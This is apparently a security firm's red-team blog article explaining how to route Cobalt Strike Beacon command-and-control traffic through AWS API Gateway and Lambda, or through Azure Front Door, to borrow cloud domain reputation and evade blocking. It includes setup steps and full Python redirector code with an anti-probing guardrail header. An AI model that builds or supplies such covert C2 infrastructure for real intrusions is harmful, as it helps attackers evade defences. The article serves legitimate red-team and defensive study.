
How Red Teams Use AWS and Azure to Mask Cobalt Strike Command & Control Traffic
One of the challenges for red team operators is to maintain their command & control (c2) infrastructure. An aspect that can be time consuming is obtaining reputable domain names to be used by c2 server redirectors. This is typically done by registering reputable domain names that recently expired, although this approach is detected by many security solutions flagging changes in ownership, or by “grooming” new domain names to obtain a good reputation over time. Both approaches are time consuming, and many operators are now leveraging the reputation of cloud services for their redirectors.
This article will first explore this topic using AWS services, Python and Cobalt Strike. Second, it will give an overview of how a similar approach can be implemented in Azure. I also encourage you to check out XPN’s excellent article on this topic if you want to know more.
The reputation problem
Most organizations with mature security programs have security solutions that will block outbound connections to domains with a bad or unknown reputation. A bad reputation is typically associated with domains that have been identified as distributing malware, hosting c2, or that are used for phishing scams. Since bad domains are shared across the industry through cyber threat intelligence feeds, most solutions will quickly identify and block them. An unknow reputation is typically associated to newly registered domains (NRD).
Let’s use an online domain reputation check tool to verify the reputation for an NRD.


You will notice that although the risk level is identified as Low, it is categorized as an NRD. Since this category is often blocked by security conscious organizations, we can’t risk having our precious c2 communication being blocked during an operation. Let’s look at a domain name that is generated by AWS when using the API Gateway service. The NRD flag is nowhere to be found. This is exactly what we are looking for!
AWS to the rescue

To use the reputation of the API Gateway domain name, we must setup our c2 infrastructure in AWS. This article covers the manual setup of the redirector component using the API Gateway HTTP API and a Lambda function using Python. You should already have your Team Server (TS) deployed on a EC2 and obtained the red team simulation event authorization from AWS. You could also deploy your TS on another server, outside AWS, but that would require different configurations that we won’t be covering today.
API Gateway HTTP API
It is necessary to understand how the API Gateway processes requests, especially the HTTP API since it is the one we will be using, because it could alter and break the communication between Beacon and the TS. The key is to correctly configure your Cobalt Strike malleable profile and your Lambda function to manage the API Gateway behavior.
When receiving a request, the API Gateway inspects the content-type header to determine if the data it receives is text or binary. For example, if your malleable profile specifies a content-type header that is application/octet-stream, the API Gateway will treat it as binary and encode the body of the request in base64. Afterward, it will set the isBase64Encoded flag to true when passing the request to your Lambda function. This transformation of the request must be reversed by your function before being transferred to the TS. Otherwise, your TS will receive unexpected base64 encoded data and will generate an error.
Another important factor to consider is that the API Gateway will expect text data to be encoded in UTF-8. The data will be decoded and sent as a string to your Lambda. A simple way to ensure this is working smoothly is to base64 encode data sent by Beacon in your malleable profile. Encoding data in base64 produces valid UTF-8 text. If you only use a print statement without any encoding in your malleable profile, this will result in beacon sending raw binary data that will be corrupted when decoded and that will generate an error when received by the TS. This could also be worked around by using the proper content-type binary headers as explained above.
Lastly, the API Gateway will normalize all received headers to lower case. This could become important if you want to do some validations in Lambda based on headers sent by Beacon. For example, validating a “guardrail” header set in the malleable profile to ensure all communications are from Beacon and not the blue team trying to probe your TS. I included such an example in the Lambda function below.
I would recommend that you first setup your Lambda before the API since you will be able to select the Lambda integration from the get-go. When you create the API, choose HTTP API and add your Lambda function with version 2.0 of the payload format (the default) as its integration. When configuring routes, accept ANY method and specify /{proxy+} as its resource path. This greedy path variable will forward all requests receives by the API to your Lambda function. When asked for the stage name, choose the default with auto-deploy, unless you have other needs.
Lambda
This service runs the code that is triggered each time a request is sent by Beacon to the TS through the API Gateway. To use the code provided below as a starting point, create a new Lambda function with the Python runtime. Since we need our function to communicate with our TS to forward the request, you must enable VPC access in the function additional configurations. Input the VPC and the subnet where your TS is located. When asked for the VPC Security Group (SG) to use to set up your VPC configuration, create a new one that will be dedicated to your function.
The purpose of this SG is twofold. First, to restrict traffic allowed to and from the function and second, to act as the identifier for the function when added to other SG. Since the function does not have a fixed IP address (it only exists when triggered), this is AWS way to identify the function when added as a source or destination in another SG.
First, add an outbound rule to the Lambda’s SG to allow communication from the function to the TS private IP address on port 443.

Second, add an inbound rule to the TS’ SG to allow the Lambda function access on port 443. Your source should be the ID of your Lambda’s SG.

Once your function is created, go ahead an input the Python code provided below. Before deploying the function, there is a couple of important steps to perform.
In the configuration section, set the environment variable as follows:
- DEBUG: setting any value will provide debug outputs in your CloudWatch logs. This will be useful to debug problems related to traffic not reaching or malfunctioning with your TS. Removing the variable disables debugging.
- GUARDRAIL: value verified against the X-Amz-Security-Token header for all incoming communications from the Internet. This header needs to be added to your malleable profile in client (Beacon) requests. For example, by adding header “X-Amz-Security-Token” “my-secret-token”. Any request that does not provide the correct value will be rejected.
- TEAM_SERVER_IP: the private IP address of your TS.
Second, since our Python code uses the Requests module, the dependency needs to first be added through the Layers section found in the main Lambda portal. To create the zip file containing the module to be uploaded to Layers, you can use pip to install the module in a local folder and zip it: pip install requests -t myfolder and then zip -r requests-layer.zip myfolder. Ensure that your module is compatible with the Python runtime selected for your Lambda function and create the Layer. Once the Layer is created, it can be added to your Lambda using the Layers menu under the Code section.
3, 2, 1, Liftoff!
You are now ready to deploy your Lambda and to start testing your new infrastructure. Your Beacon should be configured to connect to your HTTP API URL and your malleable profile be customized according to the indications above. Since this rarely work the first time, I would strongly recommend enabling the debug feature through the DEBUG environment variable to assist you.
Once you master the manual deployment, the next step will be automation. This will be covered in a future article.
What about Azure?

A similar approach can be implemented using Azure CDN Standard or Azure Front Door. Not to be confused with domain fronting that has been completely blocked by Microsoft since January 2024, this approach is using legitimate functionalities. When setting up the service, it is important to disable caching of requests to ensure all requests are forwarded to your TS (the Origin).
Another important aspect to consider is ensuring that only requests from your CDN and your Beacon are reaching your TS. Azure Front Door adds the X-Azure-FDID header, with a unique value associated to your CDN profile, to all requests forwarded to your TS. This is a similar concept to the guardrail header that we previously added through the Beacon malleable profile. To avoid exposing your TS to the Internet, validation of these headers must be done before allowing communication with it. Keep in mind that other similar CDN services are available and can be used to accomplish the same goal of leveraging the reputation of cloud services for red team operations.
Reference – Lamda function code
import base64
import requests
import os

def lambda_handler(event, context):
    guardrail = os.environ.get('GUARDRAIL')
    team_server_ip = os.environ.get('TEAM_SERVER_IP')
    debug = os.environ.get('DEBUG')
    path = event['rawPath']
    method = event['requestContext']['http']['method']
    query_string = event.get('rawQueryString')
    headers = event.get('headers', {})
    body = event.get('body')
    isBase64Encoded = event['isBase64Encoded']

    if not team_server_ip:
        print('[!] TEAM_SERVER_IP environment variable not set. Exiting.')
        return {
            'statusCode': 403
        }

    if not guardrail:
        print('[!] GUARDRAIL environment variable not set. Exiting.')
        return {
            'statusCode': 403
        }

    if headers.get('x-amz-security-token') != guardrail:
        print(f'[!] Guardrails check failed from {headers.get("x-forwarded-for")}. Exiting.')
        return {
            'statusCode': 403
        }

    # Add the query string to the request if it exists
    if query_string:
        team_server_url = f'https://{team_server_ip}{path}?{query_string}'
    else:
        team_server_url = f'https://{team_server_ip}{path}'

    # Decode body if isBase64Encoded is True and body is not empty
    if isBase64Encoded and body:
        try:
            body = base64.b64decode(body)
        except:
            print('[!] Failed to decode base64 body.')

    # Remove headers that should not be forwarded
    forwarded_headers = {k: v
                        for k, v in headers.items()
                        if k not in ['x-amzn-trace-id', 'x-forwarded-port', 'x-forwarded-proto', 'x-amz-security-token']}

    # Log forwarded request
    if debug:
        print(f'*** Beacon -> TS ***\nMethod: {method}\nURL: {team_server_url}\nHeaders: {forwarded_headers}\nBody: {body}\nisBase64Encoded: {isBase64Encoded}')

    try:
        response = requests.request(
            method=method,
            url=team_server_url,
            headers=forwarded_headers,
            data=body,
            verify=False, #skip TLS cert check to allow TS to use a self-signed cert
            timeout=10
        )

        #Log forwarded response
        if debug:
            print(f'*** Beacon <- TS ***\nStatus code: {response.status_code}\nHeaders: {dict(response.headers)}\nBody: {response.content.decode("utf-8")}\n')

        return {
            'statusCode': response.status_code,
            'headers': dict(response.headers),
            'body': response.content.decode('utf-8')
        }

    except requests.exceptions.RequestException as e:
        print(f'[!] Failed to forward request to TS: {str(e)}')
        return {
            'statusCode': 403
        }


Your Complete Cyber Security Partner:
Every Step, Every Threat.


At CYPFER, we don’t just protect your business—we become part of it.
As an extension of your team, our sole focus is on cyber security, ensuring your peace of mind. From incident response and ransomware recovery to digital forensics and cyber risk, we integrate seamlessly with your operations. We’re with you 24×7, ready to tackle threats head-on and prevent future ones.
Choose CYPFER, and experience unmatched dedication and expertise. Trust us to keep your business secure and resilient at every turn.

Get Cyber Certainty™ Today
We’re here to keep the heartbeat of your business running, safe from the threat of cyber attacks. Wherever and whatever your circumstances.
Contact CYPFER